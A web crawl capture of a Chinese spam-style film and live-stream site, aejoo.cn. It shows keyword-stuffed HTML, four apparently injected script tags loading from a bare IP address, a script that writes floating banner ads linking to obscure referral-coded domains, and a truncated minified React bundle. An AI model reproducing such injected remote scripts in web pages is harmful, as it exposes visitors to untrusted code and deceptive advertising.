

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aejoo.cn/
body_size: 2718
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜，提供高清流畅的直播体验，丰富的内容分类，完美支持移动端观看" />
    <meta name="keywords" content="日本电影,日本大片,日本电影大全,日本直播,直播排行榜,在线直播,高清直播,移动直播,直播平台,2025直播" />
    <meta name="author" content="日本直播平台" />
    <meta property="og:title" content="好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜" />
    <meta property="og:description" content="好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜，提供高清流畅的直播体验，丰富的内容分类，完美支持移动端观看" />
    <meta property="og:type" content="website" />
    <meta name="robots" content="index,follow" />
    <title>好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜</title>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜",
      "description": "好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜，提供高清流畅的直播体验",
      "url": "https://example.com"
    }
    </script>
    <script type="module" crossorigin src="/assets/index-DGlrJxCp.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DR5KeNPv.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    <!-- 51LA统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7176
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://aejoo.cn/assets/index-DGlrJxCp.js
body_size: 351795
content:
function Pd(e,t){for(var n=0;n<t.length;n++){const s=t[n];if(typeof s!="string"&&!Array.isArray(s)){for(const r in s)if(r!=="default"&&!(r in e)){const i=Object.getOwnPropertyDescriptor(s,r);i&&Object.defineProperty(e,r,i.get?i:{enumerable:!0,get:()=>s[r]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();function Md(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qo={exports:{}},Fs={},Ko={exports:{}},I={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var kl=Symbol.for("react.element"),_d=Symbol.for("react.portal"),zd=Symbol.for("react.fragment"),Ld=Symbol.for("react.strict_mode"),Td=Symbol.for("react.profiler"),Rd=Symbol.for("react.provider"),Od=Symbol.for("react.context"),Id=Symbol.for("react.forward_ref"),Fd=Symbol.for("react.suspense"),$d=Symbol.for("react.memo"),Dd=Symbol.for("react.lazy"),Sa=Symbol.iterator;function Ud(e){return e===null||typeof e!="object"?null:(e=Sa&&e[Sa]||e["@@iterator"],typeof e=="function"?e:null)}var Go={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xo=Object.assign,Yo={};function Mn(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||Go}Mn.prototype.isReactComponent={};Mn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Mn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Zo(){}Zo.prototype=Mn.prototype;function Pi(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||Go}var Mi=Pi.prototype=new Zo;Mi.constructor=Pi;Xo(Mi,Mn.prototype);Mi.isPureReactComponent=!0;var Ca=Array.isArray,Jo=Object.prototype.hasOwnProperty,_i={current:null},ec={key:!0,ref:!0,__self:!0,__source:!0};function tc(e,t,n){var s,r={},i=null,a=null;if(t!=null)for(s in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Jo.call(t,s)&&!ec.hasOwnProperty(s)&&(r[s]=t[s]);var o=arguments.length-2;if(o===1)r.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];r.children=c}if(e&&e.defaultProps)for(s in o=e.defaultProps,o)r[s]===void 0&&(r[s]=o[s]);return{$$typeof:kl,type:e,key:i,ref:a,props:r,_owner:_i.current}}function Ad(e,t){return{$$typeof:kl,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function zi(e){return typeof e=="object"&&e!==null&&e.$$typeof===kl}function Vd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Ea=/\/+/g;function tr(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Vd(""+e.key):t.toString(36)}function Kl(e,t,n,s,r){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case kl:case _d:a=!0}}if(a)return a=e,r=r(a),e=s===""?"."+tr(a,0):s,Ca(r)?(n="",e!=null&&(n=e.replace(Ea,"$&/")+"/"),Kl(r,t,n,"",function(u){return u})):r!=null&&(zi(r)&&(r=Ad(r,n+(!r.key||a&&a.key===r.key?"":(""+r.key).replace(Ea,"$&/")+"/")+e)),t.push(r)),1;if(a=0,s=s===""?".":s+":",Ca(e))for(var o=0;o<e.length;o++){i=e[o];var c=s+tr(i,o);a+=Kl(i,t,n,c,r)}else if(c=Ud(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=s+tr(i,o++),a+=Kl(i,t,n,c,r);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function zl(e,t,n){if(e==null)return e;var s=[],r=0;return Kl(e,s,"","",function(i){return t.call(n,i,r++)}),s}function Bd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var xe={current:null},Gl={transition:null},Hd={ReactCurrentDispatcher:xe,ReactCurrentBatchConfig:Gl,ReactCurrentOwner:_i};function nc(){throw Error("act(...) is not supported in production builds of React.")}I.Children={map:zl,forEach:function(e,t,n){zl(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return zl(e,function(){t++}),t},toArray:function(e){return zl(e,function(t){return t})||[]},only:function(e){if(!zi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=Mn;I.Fragment=zd;I.Profiler=Td;I.PureComponent=Pi;I.StrictMode=Ld;I.Suspense=Fd;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Hd;I.act=nc;I.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var s=Xo({},e.props),r=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=_i.current),t.key!==void 0&&(r=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Jo.call(t,c)&&!ec.hasOwnProperty(c)&&(s[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)s.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];s.children=o}return{$$typeof:kl,type:e.type,key:r,ref:i,props:s,_owner:a}};I.createContext=function(e){return e={$$typeof:Od,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Rd,_context:e},e.Consumer=e};I.createElement=tc;I.createFactory=function(e){var t=tc.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:Id,render:e}};I.isValidElement=zi;I.lazy=function(e){return{$$typeof:Dd,_payload:{_status:-1,_result:e},_init:Bd}};I.memo=function(e,t){return{$$typeof:$d,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=Gl.transition;Gl.transition={};try{e()}finally{Gl.transition=t}};I.unstable_act=nc;I.useCallback=function(e,t){return xe.current.useCallback(e,t)};I.useContext=function(e){return xe.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return xe.current.useDeferredValue(e)};I.useEffect=function(e,t){return xe.current.useEffect(e,t)};I.useId=function(){return xe.current.useId()};I.useImperativeHandle=function(e,t,n){return xe.current.useImperativeHandle(e,t,n)};I.useInsertionEffect=function(e,t){return xe.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return xe.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return xe.current.useMemo(e,t)};I.useReducer=function(e,t,n){return xe.current.useReducer(e,t,n)};I.useRef=function(e){return xe.current.useRef(e)};I.useState=function(e){return xe.current.useState(e)};I.useSyncExternalStore=function(e,t,n){return xe.current.useSyncExternalStore(e,t,n)};I.useTransition=function(){return xe.current.useTransition()};I.version="18.3.1";Ko.exports=I;var v=Ko.exports;const Wd=Md(v),Qd=Pd({__proto__:null,default:Wd},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var qd=v,Kd=Symbol.for("react.element"),Gd=Symbol.for("react.fragment"),Xd=Object.prototype.hasOwnProperty,Yd=qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Zd={key:!0,ref:!0,__self:!0,__source:!0};function lc(e,t,n){var s,r={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(s in t)Xd.call(t,s)&&!Zd.hasOwnProperty(s)&&(r[s]=t[s]);if(e&&e.defaultProps)for(s in t=e.defaultProps,t)r[s]===void 0&&(r[s]=t[s]);return{$$typeof:Kd,type:e,key:i,ref:a,props:r,_owner:Yd.current}}Fs.Fragment=Gd;Fs.jsx=lc;Fs.jsxs=lc;qo.exports=Fs;var l=qo.exports,sc={exports:{}},Ee={},rc={exports:{}},ic={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,L){var T=E.length;E.push(L);e:for(;0<T;){var H=T-1>>>1,X=E[H];if(0<r(X,L))E[H]=L,E[T]=X,T=H;else break e}}function n(E){return E.length===0?null:E[0]}function s(E){if(E.length===0)return null;var L=E[0],T=E.pop();if(T!==L){E[0]=T;e:for(var H=0,X=E.length,en=X>>>1;H<en;){var Ge=2*(H+1)-1,tn=E[Ge],C=Ge+1,Y=E[C];if(0>r(tn,T))C<X&&0>r(Y,tn)?(E[H]=Y,E[C]=T,H=C):(E[H]=tn,E[Ge]=T,H=Ge);else if(C<X&&0>r(Y,T))E[H]=Y,E[C]=T,H=C;else break e}}return L}function r(E,L){var T=E.sortIndex-L.sortIndex;return T!==0?T:E.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],h=1,d=null,f=3,g=!1,j=!1,N=!1,S=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(E){for(var L=n(u);L!==null;){if(L.callback===null)s(u);else if(L.startTime<=E)s(u),L.sortIndex=L.expirationTime,t(c,L);else break;L=n(u)}}function y(E){if(N=!1,x(E),!j)if(n(c)!==null)j=!0,Rt(b);else{var L=n(u);L!==null&&Jt(y,L.startTime-E)}}function b(E,L){j=!1,N&&(N=!1,p(z),z=-1),g=!0;var T=f;try{for(x(L),d=n(c);d!==null&&(!(d.expirationTime>L)||E&&!we());){var H=d.callback;if(typeof H=="function"){d.callback=null,f=d.priorityLevel;var X=H(d.expirationTime<=L);L=e.unstable_now(),typeof X=="function"?d.callback=X:d===n(c)&&s(c),x(L)}else s(c);d=n(c)}if(d!==null)var en=!0;else{var Ge=n(u);Ge!==null&&Jt(y,Ge.startTime-L),en=!1}return en}finally{d=null,f=T,g=!1}}var _=!1,M=null,z=-1,$=5,O=-1;function we(){return!(e.unstable_now()-O<$)}function Tt(){if(M!==null){var E=e.unstable_now();O=E;var L=!0;try{L=M(!0,E)}finally{L?at():(_=!1,M=null)}}else _=!1}var at;if(typeof m=="function")at=function(){m(Tt)};else if(typeof MessageChannel<"u"){var Zt=new MessageChannel,ae=Zt.port2;Zt.port1.onmessage=Tt,at=function(){ae.postMessage(null)}}else at=function(){S(Tt,0)};function Rt(E){M=E,_||(_=!0,at())}function Jt(E,L){z=S(function(){E(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||g||(j=!0,Rt(b))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return f},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(f){case 1:case 2:case 3:var L=3;break;default:L=f}var T=f;f=L;try{return E()}finally{f=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,L){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var T=f;f=E;try{return L()}finally{f=T}},e.unstable_scheduleCallback=function(E,L,T){var H=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?H+T:H):T=H,E){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=T+X,E={id:h++,callback:L,priorityLevel:E,startTime:T,expirationTime:X,sortIndex:-1},T>H?(E.sortIndex=T,t(u,E),n(c)===null&&E===n(u)&&(N?(p(z),z=-1):N=!0,Jt(y,T-H))):(E.sortIndex=X,t(c,E),j||g||(j=!0,Rt(b))),E},e.unstable_shouldYield=we,e.unstable_wrapCallback=function(E){var L=f;return function(){var T=f;f=L;try{return E.apply(this,arguments)}finally{f=T}}}})(ic);rc.exports=ic;var Jd=rc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var em=v,Ce=Jd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ac=new Set,nl={};function Kt(e,t){wn(e,t),wn(e+"Capture",t)}function wn(e,t){for(nl[e]=t,e=0;e<t.length;e++)ac.add(t[e])}var nt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Mr=Object.prototype.hasOwnProperty,tm=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Pa={},Ma={};function nm(e){return Mr.call(Ma,e)?!0:Mr.call(Pa,e)?!1:tm.test(e)?Ma[e]=!0:(Pa[e]=!0,!1)}function lm(e,t,n,s){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return s?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function sm(e,t,n,s){if(t===null||typeof t>"u"||lm(e,t,n,s))return!0;if(s)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,s,r,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=s,this.attributeNamespace=r,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Li=/[\-:]([a-z])/g;function Ti(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Li,Ti);ie[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Li,Ti);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Li,Ti);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,n,s){var r=ie.hasOwnProperty(t)?ie[t]:null;(r!==null?r.type!==0:s||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(sm(t,n,r,s)&&(n=null),s||r===null?nm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):r.mustUseProperty?e[r.propertyName]=n===null?r.type===3?!1:"":n:(t=r.attributeName,s=r.attributeNamespace,n===null?e.removeAttribute(t):(r=r.type,n=r===3||r===4&&n===!0?"":""+n,s?e.setAttributeNS(s,t,n):e.setAttribute(t,n))))}var it=em.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Ll=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),_r=Symbol.for("react.profiler"),oc=Symbol.for("react.provider"),cc=Symbol.for("react.context"),Ii=Symbol.for("react.forward_ref"),zr=Symbol.for("react.suspense"),Lr=Symbol.for("react.suspense_list"),Fi=Symbol.for("react.memo"),ct=Symbol.for("react.lazy"),uc=Symbol.for("react.offscreen"),_a=Symbol.iterator;function On(e){return e===null||typeof e!="object"?null:(e=_a&&e[_a]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,nr;function Bn(e){if(nr===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);nr=t&&t[1]||""}return`
`+nr+e}var lr=!1;function sr(e,t){if(!e||lr)return"";lr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var s=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){s=u}e.call(t.prototype)}else{try{throw Error()}catch(u){s=u}e()}}catch(u){if(u&&s&&typeof u.stack=="string"){for(var r=u.stack.split(`
`),i=s.stack.split(`
